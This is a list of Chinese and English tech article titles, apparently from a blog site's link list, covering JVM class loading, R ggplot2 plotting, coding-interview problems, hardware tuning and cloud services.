JVM 类加载机制
时间工具类
R语言ggplot2可视化:使用ggpubr包的ggecdf函数可视化分组经验累积密度分布函数曲线、linetype参数指定不同分组曲线的线型
R语言ggplot2可视化:使用ggpubr包的ggdensity函数可视化分组密度图、使用stat_overlay_normal_density函数为每个分组的密度图叠加正太分布曲线
剑指 Offer II 013. 二维子矩阵的和
吞吐量Throughout
华南X99平台打鸡血教程
Ucloud is a basic cloud computing service provider
R语言ggplot2可视化:使用ggpubr包的ggstripchart函数可视化分组点状条带图(dot strip plot)、设置position参数配置不同分组数据点的分离程度
让这个 CRMEB 单商户微信商城系统火起来,太好用了!
The project manager's "eight interview questions" is equal to a meeting
J ü rgen schmidhub reviews the 25th anniversary of LSTM papers: long short term memory All computable metaverses. Hierarchical reinforcement learning (RL). Meta-RL. Abstractions in generative adversar
力扣 1232.缀点成线
Version selection of boot and cloud